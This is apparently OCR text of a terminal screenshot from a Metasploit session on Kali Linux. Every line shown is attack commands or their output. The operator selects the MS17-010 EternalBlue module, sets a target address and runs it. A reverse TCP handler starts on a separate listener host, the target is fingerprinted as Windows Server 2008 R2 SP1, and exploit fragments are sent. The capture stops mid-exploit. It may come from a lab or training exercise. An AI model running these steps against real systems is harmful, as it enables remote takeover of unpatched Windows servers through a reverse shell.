 root@kali: ~
File Edit View Search Terminal Help
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010
SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
msf > db_status
[*] postgresql connected to msf
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 172.28.17.23
RHOST => 172.28.17.23
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.28.19.99:4444
[*] 172.28.17.23:445 - Connecting to target for exploitation.
[+] 172.28.17.23:445 - Connection established for exploitation.
[+] 172.28.17.23:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.28.17.23:445 - CORE raw buffer dump (51 bytes)
[*] 172.28.17.23:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20
32 Windows Server 2
[*] 172.28.17.23:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64
20 008 R2 Standard
[*] 172.28.17.23:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61
63 7601 Service Pac
[*] 172.28.17.23:445 - 0x00000030 6b 20 31
k 1
[+] 172.28.17.23:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 172.28.17.23:445 - Trying exploit with 12 Groom Allocations.
[*] 172.28.17.23:445 - Sending all but last fragment of exploit packet